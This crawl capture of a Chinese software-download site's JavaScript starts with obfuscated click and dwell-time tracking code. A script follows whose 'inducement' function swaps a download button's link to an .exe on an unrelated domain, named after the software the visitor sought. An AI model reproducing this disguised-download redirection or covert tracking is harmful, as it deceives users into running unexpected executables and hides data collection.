ad'+a0_0x234fdd(0x49a)+a0_0x234fdd(0x45e)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x30e)+a0_0x234fdd(0x384)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x435)+'n\x20a'],a0_0x3604ca[a0_0x234fdd(0x30b)+'c99'+a0_0x234fdd(0x45b)+'m']=['#ga'+a0_0x234fdd(0x246)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x183)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x225)+'eji'+a0_0x234fdd(0x425)+a0_0x234fdd(0x4f0)+'om']=['#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x26c)+a0_0x234fdd(0x2ea)+a0_0x234fdd(0x1a9)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'box'+'\x20a',a0_0x234fdd(0x3d4)+a0_0x234fdd(0x325)+'ss'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4b9)+'xzb'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20'],a0_0x3604ca[a0_0x234fdd(0x30b)+'qxz'+a0_0x234fdd(0x37d)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x1d7)+a0_0x234fdd(0x23a)+a0_0x234fdd(0x321)+a0_0x234fdd(0x442)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x206),'#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s',a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+'e\x20a'+'\x20'],a0_0x3604ca[a0_0x234fdd(0x293)+'.yo'+a0_0x234fdd(0x3dd)+a0_0x234fdd(0x389)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'bd\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x455)+'oxi'+a0_0x234fdd(0x240)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca['www'+'.sf'+a0_0x234fdd(0x408)+a0_0x234fdd(0x45b)+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+'f80'+'0.c'+'om']=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.49'+a0_0x234fdd(0x236)+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x1f4)+'99.'+'cn']=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x32e)+a0_0x234fdd(0x204)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x32c)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x29c)+a0_0x234fdd(0x32e)+a0_0x234fdd(0x204)+'.co'+'m']=[a0_0x234fdd(0x435)+'nLi'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.ra'+'r8.'+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x26a)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4ea)+'ar8'+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3f1)+a0_0x234fdd(0x179)+a0_0x234fdd(0x45b)+'m.c'+'n']=[a0_0x234fdd(0x435)+'n\x20a'],a0_0x3604ca['m.n'+a0_0x234fdd(0x47e)+a0_0x234fdd(0x39d)+a0_0x234fdd(0x3e0)+'cn']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+'wn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.37'+a0_0x234fdd(0x421)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x479)+a0_0x234fdd(0x206)],a0_0x3604ca['m.3'+a0_0x234fdd(0x366)+'u.c'+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x17e)+a0_0x234fdd(0x3bc)+a0_0x234fdd(0x48b)+'.co'+'m']=[a0_0x234fdd(0x1a5)+'l_d'+a0_0x234fdd(0x2ca)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x487)+'818'+a0_0x234fdd(0x307)+a0_0x234fdd(0x39d)+'om']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+'ink'+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca['www'+a0_0x234fdd(0x434)+a0_0x234fdd(0x2ba)+a0_0x234fdd(0x31f)+'uyi'+a0_0x234fdd(0x45b)+'m']=['#db'+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)],a0_0x3604ca['m.y'+a0_0x234fdd(0x377)+'han'+a0_0x234fdd(0x214)+a0_0x234fdd(0x2cf)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca['www'+'.9i'+a0_0x234fdd(0x259)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x271)+'a'],a0_0x3604ca[a0_0x234fdd(0x2d6)+'ixk'+'.co'+'m']=['#do'+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4cd)+a0_0x234fdd(0x4ef)+a0_0x234fdd(0x478)+'om']=[a0_0x234fdd(0x18b)+'tns'+a0_0x234fdd(0x19d)],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x414)+a0_0x234fdd(0x492)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x234)+a0_0x234fdd(0x307)+a0_0x234fdd(0x481)+'x\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3aa)+a0_0x234fdd(0x21e)+a0_0x234fdd(0x3a5)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca['m.d'+a0_0x234fdd(0x382)+'udy'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3d4)+'dre'+'ss'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3f7)+a0_0x234fdd(0x2fe)+a0_0x234fdd(0x2e5)+'n']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x2d5)+a0_0x234fdd(0x2d0)+'cn']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x226)+a0_0x234fdd(0x3dc)+a0_0x234fdd(0x390)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b7)+'aix'+a0_0x234fdd(0x2b1)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s',a0_0x234fdd(0x3c1)+a0_0x234fdd(0x444)+'n'],a0_0x3604ca[a0_0x234fdd(0x432)+'mjd'+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x458)+a0_0x234fdd(0x2ca)+'\x20a',a0_0x234fdd(0x3c1)+a0_0x234fdd(0x444)+'n',a0_0x234fdd(0x2f6)+'wnl'+'ink'+a0_0x234fdd(0x17b)+'res'+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x319)+'cai'+a0_0x234fdd(0x18c)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+'wn_'+'bd\x20'+'a',a0_0x234fdd(0x4b4)+a0_0x234fdd(0x1c7)+'wn'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x29f)+a0_0x234fdd(0x2bd)+a0_0x234fdd(0x478)+'om']=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x444)+a0_0x234fdd(0x206)],a0_0x3604ca['www'+'.td'+a0_0x234fdd(0x3a7)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'bd\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x484)+a0_0x234fdd(0x4fa)+'n.c'+'om']=[a0_0x234fdd(0x188)+'pdo'+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca[a0_0x234fdd(0x484)+a0_0x234fdd(0x322)+'fo.'+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+'dow'+a0_0x234fdd(0x206),a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'ul\x20'+a0_0x234fdd(0x41a)+'a','.do'+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x271)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x427)+a0_0x234fdd(0x38c)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x18b)+'tns'+a0_0x234fdd(0x19d)+a0_0x234fdd(0x3ed)],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x256)+a0_0x234fdd(0x371)+'om']=[a0_0x234fdd(0x234)+'gam'+a0_0x234fdd(0x481)+'x\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x344)+a0_0x234fdd(0x38d)+a0_0x234fdd(0x307)+a0_0x234fdd(0x39d)+'om']=['.bt'+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x337)+'aji'+a0_0x234fdd(0x2a6)+a0_0x234fdd(0x3f8)+'com']=[a0_0x234fdd(0x45b)+a0_0x234fdd(0x326)+'a'];let clickObj=a0_0x3604ca;clickObj[window['loc'+'ati'+'on'][a0_0x234fdd(0x36c)+'t']]?.[a0_0x234fdd(0x3ab)+a0_0x234fdd(0x4f8)+'h'](_0x29aff8=>{const _0x301558=a0_0x234fdd;$(_0x301558(0x306)+'y')['on'](_0x301558(0x3e6)+'ck',_0x29aff8,function(_0x5847f6){const _0xae3d3d=_0x301558;console['log']($(this)[_0xae3d3d(0x456)+'r'](_0xae3d3d(0x2b7)+'ss')),actionObj[_0xae3d3d(0x4b8)+_0xae3d3d(0x2ef)+'me']=Math[_0xae3d3d(0x4cc)+'or']((new Date()-window[_0xae3d3d(0x385)+_0xae3d3d(0x3ab)+'man'+'ce']['tim'+_0xae3d3d(0x377)][_0xae3d3d(0x3da)+_0xae3d3d(0x28a)+_0xae3d3d(0x4a1)+_0xae3d3d(0x34c)+_0xae3d3d(0x335)])/0x3e8),actionObj['act'+'ion'+_0xae3d3d(0x35e)+'nt']=_0x5847f6[_0xae3d3d(0x194)+_0xae3d3d(0x39b)]['tag'+_0xae3d3d(0x195)+'e']+(_0x5847f6[_0xae3d3d(0x194)+_0xae3d3d(0x39b)][_0xae3d3d(0x4a2)+'f']?'|'+encodeURIComponent(_0x5847f6['tar'+_0xae3d3d(0x39b)][_0xae3d3d(0x4a2)+'f']):''),actionObj[_0xae3d3d(0x2b7)+'ssN'+_0xae3d3d(0x48b)]=$(this)['att'+'r'](_0xae3d3d(0x2b7)+'ss')?$(this)[_0xae3d3d(0x456)+'r'](_0xae3d3d(0x2b7)+'ss'):'',actionObj['XY']=_0x5847f6['cli'+_0xae3d3d(0x1c9)+'X']+'*'+_0x5847f6[_0xae3d3d(0x3e6)+_0xae3d3d(0x1c9)+'Y'],actionObj['tag'+_0xae3d3d(0x195)+'e']=_0x5847f6[_0xae3d3d(0x194)+_0xae3d3d(0x39b)][_0xae3d3d(0x279)+_0xae3d3d(0x195)+'e'],loadJs(actionObj);});});function a0_0x1d80(_0x59e6e2,_0x15acd6){const _0x42d1d1=a0_0x42d1();return a0_0x1d80=function(_0x1d8057,_0x284e0a){_0x1d8057=_0x1d8057-0x178;let _0xdaab46=_0x42d1d1[_0x1d8057];if(a0_0x1d80['WpKNEl']===undefined){var _0x32555a=function(_0x315be9){const _0x3604ca='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e2220='',_0x5b3ccc='';for(let _0x25387c=0x0,_0x39a5fd,_0x2b3684,_0xc3741a=0x0;_0x2b3684=_0x315be9['charAt'](_0xc3741a++);~_0x2b3684&&(_0x39a5fd=_0x25387c%0x4?_0x39a5fd*0x40+_0x2b3684:_0x2b3684,_0x25387c++%0x4)?_0x4e2220+=String['fromCharCode'](0xff&_0x39a5fd>>(-0x2*_0x25387c&0x6)):0x0){_0x2b3684=_0x3604ca['indexOf'](_0x2b3684);}for(let _0x335a2f=0x0,_0x12262c=_0x4e2220['length'];_0x335a2f<_0x12262c;_0x335a2f++){_0x5b3ccc+='%'+('00'+_0x4e2220['charCodeAt'](_0x335a2f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5b3ccc);};a0_0x1d80['xqTqlD']=_0x32555a,_0x59e6e2=arguments,a0_0x1d80['WpKNEl']=!![];}const _0x74891e=_0x42d1d1[0x0],_0x579ebd=_0x1d8057+_0x74891e,_0x29e944=_0x59e6e2[_0x579ebd];return!_0x29e944?(_0xdaab46=a0_0x1d80['xqTqlD'](_0xdaab46),_0x59e6e2[_0x579ebd]=_0xdaab46):_0xdaab46=_0x29e944,_0xdaab46;},a0_0x1d80(_0x59e6e2,_0x15acd6);}let timeTen=setTimeout(()=>{const _0x5d15fc=a0_0x234fdd;actionObj[_0x5d15fc(0x4b8)+_0x5d15fc(0x2ef)+'me']=0xa,actionObj[_0x5d15fc(0x4a0)+_0x5d15fc(0x1dd)+'Poi'+'nt']=_0x5d15fc(0x33a)+'间',actionObj[_0x5d15fc(0x2b7)+_0x5d15fc(0x4e0)+_0x5d15fc(0x48b)]='',actionObj['XY']='',actionObj[_0x5d15fc(0x279)+_0x5d15fc(0x195)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x5a8847=a0_0x234fdd;actionObj[_0x5a8847(0x4b8)+_0x5a8847(0x2ef)+'me']=0x1e,actionObj[_0x5a8847(0x4a0)+_0x5a8847(0x1dd)+'Poi'+'nt']=_0x5a8847(0x33a)+'间',actionObj[_0x5a8847(0x2b7)+'ssN'+_0x5a8847(0x48b)]='',actionObj['XY']='',actionObj[_0x5a8847(0x279)+_0x5a8847(0x195)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x48a55d=a0_0x234fdd;actionObj[_0x48a55d(0x4b8)+_0x48a55d(0x2ef)+'me']=0x3c,actionObj[_0x48a55d(0x4a0)+'ion'+_0x48a55d(0x35e)+'nt']=_0x48a55d(0x33a)+'间',actionObj[_0x48a55d(0x2b7)+_0x48a55d(0x4e0)+_0x48a55d(0x48b)]='',actionObj['XY']='',actionObj[_0x48a55d(0x279)+_0x48a55d(0x195)+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);window[a0_0x234fdd(0x17b)+a0_0x234fdd(0x303)+'ntL'+'ist'+a0_0x234fdd(0x29e)+'r'](a0_0x234fdd(0x347)+'d',function(){const _0x487bf5=a0_0x234fdd;actionObj[_0x487bf5(0x4a0)+_0x487bf5(0x1dd)+'Poi'+'nt']='进入页'+'面',actionObj[_0x487bf5(0x4b8)+_0x487bf5(0x2ef)+'me']=Math[_0x487bf5(0x4cc)+'or']((new Date()-window['per'+_0x487bf5(0x3ab)+_0x487bf5(0x18a)+'ce'][_0x487bf5(0x294)+'ing'][_0x487bf5(0x3da)+_0x487bf5(0x28a)+_0x487bf5(0x4a1)+'nSt'+'art'])/0x3e8),actionObj[_0x487bf5(0x2b7)+_0x487bf5(0x4e0)+_0x487bf5(0x48b)]='',actionObj['XY']='',actionObj[_0x487bf5(0x279)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x234fdd(0x17b)+a0_0x234fdd(0x303)+a0_0x234fdd(0x219)+a0_0x234fdd(0x2af)+a0_0x234fdd(0x29e)+'r'](a0_0x234fdd(0x222)+'ore'+a0_0x234fdd(0x361)+a0_0x234fdd(0x381),function(_0xb996ad){const _0x1cb8c5=a0_0x234fdd;actionObj[_0x1cb8c5(0x4a0)+_0x1cb8c5(0x1dd)+'Poi'+'nt']=_0x1cb8c5(0x1cc)+'新',actionObj[_0x1cb8c5(0x4b8)+'yTi'+'me']=Math[_0x1cb8c5(0x4cc)+'or']((new Date()-window['per'+_0x1cb8c5(0x3ab)+_0x1cb8c5(0x18a)+'ce'][_0x1cb8c5(0x294)+_0x1cb8c5(0x377)][_0x1cb8c5(0x3da)+'iga'+_0x1cb8c5(0x4a1)+_0x1cb8c5(0x34c)+_0x1cb8c5(0x335)])/0x3e8),actionObj[_0x1cb8c5(0x2b7)+_0x1cb8c5(0x4e0)+_0x1cb8c5(0x48b)]='',actionObj['XY']='',actionObj[_0x1cb8c5(0x279)+_0x1cb8c5(0x195)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript
request_url: https://static.72ce.com/pc/js/pb.js?v=1.0
body_size: 550
content:
//ry {
//	$('html').hide();
//	$.ajax({
//		type: "GET",
//		async: false,
//		url: "https://www.72ce.com/api/api.ashx/getspecialidnew/",
//		data: {
//			id: pageConfig.id,
//			type: pageConfig.type,
//			cid: pageConfig.cid,
//			name: pageConfig.name,
//			tags: pageConfig.tags,
//			keywords: pageConfig.keywords,
//			device: "pc",
//			url: location.href
//		},
//		dataType: "json",
//		success: function(data) {
//			if (data.w404 == true) {
//				$(function() {
//					$("body").html('<img style="display:block; margin: 10% auto;" src="https://static.72ce.com/pc/images/404-8.png" >');
//					$('html').show();
//				})
//			} else {
//				window.downpage = data.pbbtn;
//				$('html').show();
//			}
//		},
//		error: function() {
//			$('html').show();
//		}
//	});
// catch (err) {
//	$('html').show();
//}

--- FILE ---
content_type: application/javascript
request_url: https://static.72ce.com/pc/js/soft_latest.js?v=1.5
body_size: 5936
content:
;(function() {
	window.flag = true;
	window.yuyueFun = function(){
		if(flag){			
			$("body").append('<div class="yuyuemengban" style="display: none;"></div><div class="yuyuewrap" style="display: none;"><div class="closebtn"> × </div><div class="yuyue_con"><input type="text" class="phone" name="phone" value="" placeholder="请输入手机号"><div class="tips">874人已预约此应用</div><input type="hidden" name="type" value="az"><div class="yuyuebtn_bs" name="submit">确定</div><div class="yuyuebtn_br">取消</div></div></div>');		
			$('.yuyuemengban,.yuyuewrap .closebtn,.yuyuewrap .yuyuebtn_br').click(function(){
				$('.yuyuemengban,.yuyuewrap').hide();
			})
			$(".yuyuebtn_bs").click(function(){
				var reg = /^1[3|4|5|7|8][0-9]{9}$/;
				var phoneNum = $(".yuyue_con .phone").val();
				var flag = reg.test(phoneNum); 
				var type = /(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent) ? "ios" : "az"
				if(flag){
					var i = new Image();
					i.src = "https://m.72ce.com/api/api.ashx/yuyue/?id=" + window.pageConfig.id + "&client=pc&phone=" + phoneNum;
					alert("预约成功");
					$('.yuyuemengban,.yuyuewrap').hide();
				}else{
					alert("您输入的手机号有误");
				}
			});
			flag = false;
		}
			$(".yuyue").click(function(){
				$('.yuyuemengban,.yuyuewrap').show();
			});
	}	
	soft = {		
//		替换下载地址
		downlink : function() {
 			
		},
//		添加统计
		add_tj : function() {
			var i=new Image();
			$(document).on('click','.j-downlink',function(){
				i.src="https://tongjitt.72ce.com/sys/count.do?sc=a2V5cz1wY194el9iZGdz";
			})
			$(document).on('click','.xxl',function(){
				i.src="https://tongjitt.72ce.com/sys/count.do?sc=a2V5cz1wY194el94eGw=";
			})
			$(document).on('click','.g_btn_pc',function(){
				i.src="https://tongjitt.72ce.com/sys/count.do?sc=a2V5cz1wY194el9kbg==";
			})
			$(document).on('click','#j_banner',function(){
				i.src="https://tongjitt.72ce.com/sys/count.do?sc=a2V5cz1wY194el9keGw=";
			})
			$(document).on('click','#gg_top_banner a',function(){
				i.src="https://tongjitt.72ce.com/sys/count.do?sc=a2V5cz1wY19xX3d6&url=";
			})
			$(document).on('click','.btn .pc_btn',function(){
				i.src="https://tongjitt.72ce.com/sys/count.do?sc=a2V5cz1wY195b3VkYW8=";
			})	
		},
//		特殊id隐藏下载地址
		no_downlink : function() {
			window.nodownlink = function(data) {
				if(data == true) {
					$("#down_ad h4").html('下载地址已删除');
					$("#down_ad .ad_l").html('<img class="nodownlink" src="http://static.shouji56.com/pc/images/nodown.jpg" style="width:330px;">');
				} else {
					soft.bottom_yd();
				}
			}
			$.getScript("https://m.72ce.com/api/op.ashx/getspecialid?id="+window.pageConfig.id+"&callback=nodownlink");
		},
//		右侧换一换
		right_change: function() {
			$(".hotgame ul").eq(0).show().siblings(".hotgame ul").hide();
			var t = $(".hotgame ul").length;
			var i = 0;
			$(".change").click(function() {
				if(i < t - 1) {
					i = i + 1;
					$(".hotgame ul").eq(i).show().siblings(".hotgame ul").hide();
				} else {
					i = 0;
					$(".hotgame ul").eq(i).show().siblings(".hotgame ul").hide();
				}
			});
		},
//		图片滚动
		slide : function() {
			$('#imgview a').lightBox({
		        fixedNavigation:true,
		        imageLoading: 'https://static.72ce.com/pc/images/lightbox-ico-loading.gif',
		        imageBtnClose: 'https://static.72ce.com/pc/images/lightbox-btn-close.gif',
		        imageBtnPrev: 'https://static.72ce.com/pc/images/lightbox-btn-prev.gif',
		        imageBtnNext: 'https://static.72ce.com/pc/images/lightbox-btn-next.gif',
		        imageBlank:'https://static.72ce.com/pc/images/lightbox-blank.gif'
		    });
//		    var container = document.querySelector('#imgview'),img_length=0;
//		    imagesLoaded(container, function () {
//		        $("#imgview img").each(function(){
//		            img_length=$(this).width()+img_length+13
//		        });
//		        $("#imgview ul").css({"width":""+img_length+"px"});
//		        var settings = {verticalGutter:0 };
//		        $("#imgview").jScrollPane(settings);
//		    });
		},
//		右侧hover切换
		right_hover : function() {
			$(document).ready(function () {
				$(".ranklist ul a").each(function (index) {
					$(this).mouseover(function () {
						timeout = setTimeout(function () {
							$(".downrank ul.rank").removeClass("con-box-2");
							$(".ranklist ul a.hover").removeClass("hover");
							$("div .downrank ul.rank:eq(" + index + ")").addClass("con-box-2");
							$(".ranklist ul a").eq(index).addClass("hover");
						},
						150);
						$(this).mouseout(function () {
							clearTimeout(timeout);
						});
					});
				});
			});
		},
//		导航点击定位
		position_nav : function() {
			$('.name a').hover(
				function(){$(this).addClass('hover');},
				function(){$(this).removeClass('hover');});
			$('.name a').eq(0).click(function(){			
				$(this).addClass('cur').siblings().removeClass('cur');
				$('#infocon').show();
				$('#heji').show();
				$('#discuss').show();		
			});
			$('.name a').eq(1).click(function(){
				$(this).addClass('cur').siblings().removeClass('cur');
				$('#infocon').hide();
				$('#heji').show();
				$('#discuss').show();
			});
			$('.name a').eq(2).click(function(){
				$(this).addClass('cur').siblings().removeClass('cur');
				$('#infocon').hide();
				$('#heji').hide();
				$('#discuss').show();
			});
		},
//		返回顶部
		scrollTop : function(){
			//$("body").append('<div class="side_tools"><a class="qr" target="_blank" href="javascript:;" title="二维码"><span><img src="'+$("#downlink_set").attr("src")+'" id="qrimg">扫一扫 手机下载</span></a><a class="scrolltop" href="javascript:;" title="返回顶部" style="display: block;"></a></div>');
			$("body").append('<div class="side_tools"><a class="scrolltop" href="javascript:;" title="返回顶部" style="display: block;"></a></div>');
		    $(window).bind("scroll",function(){ 
		        if($(window).scrollTop() >= 100) {
		            $(".scrolltop").addClass("scrolltopshow");
		        } else {
		            $(".scrolltop").removeClass("scrolltopshow");
		        }
		    });
		    $(".scrolltop").on("click",function(){
		        $("html,body").animate({scrollTop:0}, 300);
		    });
		},
//		二维码推荐
		//qcCode : function() {
			//window.qcode = function(data) {
				//if(data != null) {
				//	$("#infocon").after('<div class="xiaos"><img src="' + data.imgpath + '" class="qr"><div class="text"><h4>' + data.word1 + '</h4><p>' + data.word2 + '</p></div><img src="http://static.yiwan.com/pc/images/zt16/wcshot.jpg" class="img"></div>');
				//}
			//}
			//$.getScript("http://pb.sys.pp8.com/api/op.ashx/getgzh?website=m99cc&type=soft&callback=qcode&pk="+window.pageConfig.id);
		//},
//		右侧推荐悬浮
		right_float : function() {
			var rank_top = $(".hotgame").offset().top;
			$(document).scroll(function() {
				var a = $(".hotgame").offset().top;
				var b = $(document).scrollTop();
				var c = b + 100;
				if(b > a) {
					$(".hotgame").css({"position": "fixed","top": "103px","z-index": "9999"})
				} else if(b <= rank_top) {
					$(".hotgame").css({"position": "","top": ""})
				}
			});
		},
//		获取诱导链接
		setadlink : function(key) {		   
		    var gname = $('.g_tit span').html().split('<')[0];
		    if (gname.indexOf('?') >= 0) {
		        gname = gname.split('?')[0];
		    }
		    var softid = pageConfig.id;
		    var ss = "http://sj56xz.91juli.com/yqapdt/" + gname + "_1005@" + softid + ".exe";
		    return "https://tongjitt.72ce.com/sys/count.do?sc="+key+"&url="+escape(ss)
		},
//		底部诱导
/* 		bottom_yd : function(){
			$(".ad_l .gname").after('<ul class="gsdown"><li><span><a href="'+soft.setadlink('a2V5cz1wY194el9iZGdz')+'"  class="j-downlink" target="_self">本地高速下载1</a></span></li><li><span><a href="'+soft.setadlink('a2V5cz1wY194el9iZGdz')+'"  class="j-downlink" target="_self">本地高速下载2</a></span></li></ul><span class="gname">高速下载</span>');
			$("#down_ad .ad_l").append('<div class="gg_down"><a class="xxl" href="'+soft.setadlink('a2V5cz1wY194el94eGw=')+'" target="_blank"><img src="http://static.391k.com/pc/images/ad_down_pg.png" /></a></div>');
		}, */
//		顶部诱导
		top_induce : function() {
			//$(".gi_con .gpj").append('<div class="sys"><em></em></div>').find("p").hide();
        	//$("#downlink_set").prev("a").addClass("g_btn_down").after('<a class="g_btn_pc" href= "'+soft.setadlink('a2V5cz1wY194el9kbg==')+'"  target="_blank"></a>');
        	//$(".gi_con .gpj .sys").append($("#downlink_set"))
    		//$(".gi_con").after('<a id="j_banner" style="display:block; width:950px; height:90px; margin:20px auto 0;" href="'+soft.setadlink("a2V5cz1wY194el9keGw=")+'" target="_blank"><img src="http://static.499.cn/pc/images/950x90_0526.gif"></a>');
    		var keywords = document.getElementsByTagName('meta').keywords||document.getElementsByTagName('meta').Keywords;
            var xzq_softname = keywords.content.split(',')[0];
            xzq_softname = xzq_softname.replace(/&nbsp;/ig, "").replace(/\s/ig, "");
    		$(".g_btn .xz2").attr("href","http://xc.05cg.com/xiaz/"+xzq_softname+"@1615_"+window.pageConfig.id+".exe")
		},
//		调用
		invoke : function() {
			//this.downlink();
			this.slide();
			this.right_change();
			this.right_hover();
			this.position_nav();
			this.add_tj();
			this.top_induce();
			// this.qcCode();
			//this.right_float();
			this.scrollTop();
		}
	}
	if($(".Gminfo").length>0){
		soft.invoke();
	}

})();


//评论
if($("#comment").length>0){
	document.writeln("<script src=\'https://static.72ce.com/pc/js/pl.js\'></script>");
}


$('#SpecialTab b').mouseover(function() {
	$(this).addClass('cur').siblings().removeClass('cur');
	$('#cnxh').find('.guess').hide().eq($(this).index()).show();
});

var keywords = document.getElementsByTagName('meta').keywords||document.getElementsByTagName('meta').Keywords;
var xzq_softname = keywords.content.split(',')[0];
xzq_softname = xzq_softname.replace(/&nbsp;/ig, "").replace(/\s/ig, "");
// $(".pc_btn").attr("href","http://dps.72ce.com/tlsd57500d4/5386");
var  azFlag = false,iosFlag = false;
function getIOSdownlink(data){
	if(data){
		$(".ios_btn").attr("href",data);
		if(azFlag == true){
			$(".ios_btn").hide();
			$(".pc_btn").before('<a href="'+data+'" class="ios_btn"><span></span>苹果版下载</a>')
		}
	}else{
		//$(".ios_btn").attr("href","javascript:").html("<span></span>苹果版预约").addClass("yuyue");
		//yuyueFun();
		$(".ios_btn").hide();
		iosFlag = true;
	}
	$.getScript("https://m.72ce.com/api/down.ashx/getdownlink?id="+window.pageConfig.id+"&ua=pc&callback=getPCdownlink");
}

function getAZdownlink(data){
	if(data == ""){
